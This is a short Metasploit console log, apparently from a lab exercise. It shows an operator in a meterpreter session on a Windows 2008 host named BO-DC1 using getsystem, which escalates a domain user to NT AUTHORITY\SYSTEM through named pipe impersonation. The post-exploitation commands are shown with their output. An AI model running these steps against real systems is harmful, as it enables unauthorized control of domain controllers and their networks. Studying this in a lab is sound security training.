 msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > getuid
Server username: LAB1\fflintstone
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : BO-DC1
OS              : Windows 2008 (Build 6002, Service Pack 2).
Architecture    : x86
System Language : en_US
Domain          : LAB1
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >